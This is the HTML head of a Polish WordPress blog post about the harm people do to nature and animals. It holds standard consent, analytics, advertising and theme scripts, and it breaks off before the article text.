

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/
body_size: 30920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Oto, co się dzieje, gdy nie szanujemy natury | F7dobry</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://f7dobry.com/xmlrpc.php" />
    <script>
window.__unic_config_v2 = {"unic_enable_iab":"v2","unic_region":"eu","unic_language":"PL","unic_company":"Current website","unic_logo":"","unic_policy_url":"","unic_type":"popup","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
</script>
<script type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script async data-cfasync='false' src='https://cmp.uniconsent.com/v2/85d3bd683e/cmp.js'></script>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="F7dobry &raquo; Kanał z wpisami" href="https://f7dobry.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/f7dobry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://f7dobry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://f7dobry.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://f7dobry.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://f7dobry.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://f7dobry.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://f7dobry.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://f7dobry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8N9DB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["f7dobry.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8N9DB");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.3.4 -->
<meta property="og:image" content="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg"><meta property="og:image:secure_url" content="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="1000"><meta property="og:image:alt" content="12-30"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Większość ludzi prawdopodobnie nie wie, że odciski palców koali są tak podobne do ludzkich, że tylko specjalista może je odróżnić. To jeden z przykładów tego, jak podobne mogą być do siebie zwierzęta i ludzie. Zwierzęta są jednak bardziej narażone na zniszczenie ich siedlisk lub dostanie się do niewoli. My ludzie nie ułatwiamy im życia na..."><meta property="og:type" content="article"><meta property="og:locale" content="pl_PL"><meta property="og:site_name" content="F7dobry"><meta property="og:title" content="Oto, co się dzieje, gdy nie szanujemy natury"><meta property="og:url" content="https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/"><meta property="og:updated_time" content="2020-07-21T13:28:52+02:00">
<meta property="article:tag" content="matka natura"><meta property="article:tag" content="natura"><meta property="article:tag" content="plastik"><meta property="article:tag" content="tworzywa szuczne"><meta property="article:tag" content="zanieczyszczenie"><meta property="article:tag" content="zanieczyszczenie ziemi"><meta property="article:tag" content="zwierzęta"><meta property="article:published_time" content="2020-07-21T11:05:19+00:00"><meta property="article:modified_time" content="2020-07-21T11:28:52+00:00"><meta property="article:section" content="Środowisko"><meta property="article:section" content="Świat"><meta property="article:section" content="Zwierzęta"><meta property="article:author:first_name" content="Marta"><meta property="article:author:last_name" content="Kowalska"><meta property="article:author:username" content="Marta Kowalska">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg"><meta property="twitter:image:alt" content="12-30"><meta property="twitter:title" content="Oto, co się dzieje, gdy nie szanujemy natury"><meta property="twitter:description" content="Większość ludzi prawdopodobnie nie wie, że odciski palców koali są tak podobne do ludzkich, że tylko specjalista może je odróżnić. To jeden z przykładów tego, jak podobne mogą być do siebie..."><meta property="twitter:url" content="https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/">
<meta itemprop="image" content="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg"><meta itemprop="name" content="Oto, co się dzieje, gdy nie szanujemy natury"><meta itemprop="description" content="Większość ludzi prawdopodobnie nie wie, że odciski palców koali są tak podobne do ludzkich, że tylko specjalista może je odróżnić. To jeden z przykładów tego, jak podobne mogą być do siebie zwierzęta i ludzie. Zwierzęta są jednak bardziej narażone na zniszczenie ich siedlisk lub dostanie się do niewoli. My ludzie nie ułatwiamy im życia na..."><meta itemprop="datePublished" content="2020-07-21"><meta itemprop="dateModified" content="2020-07-21T11:28:52+00:00">
<meta property="profile:first_name" content="Marta"><meta property="profile:last_name" content="Kowalska"><meta property="profile:username" content="Marta Kowalska">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://f7dobry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://f7dobry.com/wp-json/wp/v2/posts/26045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://f7dobry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/" />
<link rel='shortlink' href='https://f7dobry.com/?p=26045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://f7dobry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ff7dobry.com%2Foto-co-sie-dzieje-gdy-nie-szanujemy-natury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://f7dobry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ff7dobry.com%2Foto-co-sie-dzieje-gdy-nie-szanujemy-natury%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />    <script type="text/javascript">
window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/discoverysportsmedia-sporten/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
    </script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/f7dobry.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
